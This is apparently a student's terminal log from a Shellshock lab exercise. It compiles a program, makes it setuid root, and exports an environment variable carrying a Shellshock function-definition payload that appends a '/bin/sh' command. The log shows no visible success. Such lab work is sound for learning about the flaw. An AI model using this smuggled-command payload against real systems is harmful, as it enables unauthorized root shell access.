 [01/27/2018 22:08] seed@ubuntu:~/Documents/CS 5900/Shellshock/Task 2/2C$ gcc file.c -o file
[01/27/2018 22:08] seed@ubuntu:~/Documents/CS 5900/Shellshock/Task 2/2C$ sudo chown root file
[sudo] password for seed:
[01/27/2018 22:09] seed@ubuntu:~/Documents/CS 5900/Shellshock/Task 2/2C$ sudo chmod 4755 file
[01/27/2018 22:09] seed@ubuntu:~/Documents/CS 5900/Shellshock/Task 2/2C$ ls
file  file.c  file.c~
[01/27/2018 22:11] seed@ubuntu:~/Documents/CS 5900/Shellshock/Task 2/2C$ ./file
total 16
-rwsr-xr-x 1 root seed 7261 Jan 27 22:08 file
-rw-rw-r-- 1 seed seed  265 Jan 27 22:07 file.c
-rw-rw-r-- 1 seed seed  256 Jan 27 22:06 file.c~
[01/27/2018 22:11] seed@ubuntu:~/Documents/CS 5900/Shellshock/Task 2/2C$ export foo = '() { echo "boy oh boy"; }; /bin/sh;'
bash: export: `=': not a valid identifier
bash: export: `() { echo "boy oh boy"; }; /bin/sh;': not a valid identifier
[01/27/2018 22:11] seed@ubuntu:~/Documents/CS 5900/Shellshock/Task 2/2C$ export foo='() { echo "boy oh boy"; }; /bin/sh;'
[01/27/2018 22:11] seed@ubuntu:~/Documents/CS 5900/Shellshock/Task 2/2C$ ./file
total 16
-rwsr-xr-x 1 root seed 7261 Jan 27 22:08 file
-rw-rw-r-- 1 seed seed  265 Jan 27 22:07 file.c
-rw-rw-r-- 1 seed seed  256 Jan 27 22:06 file.c~
[01/27/2018 22:11] seed@ubuntu:~/Documents/CS 5900/Shellshock/Task 2/2C$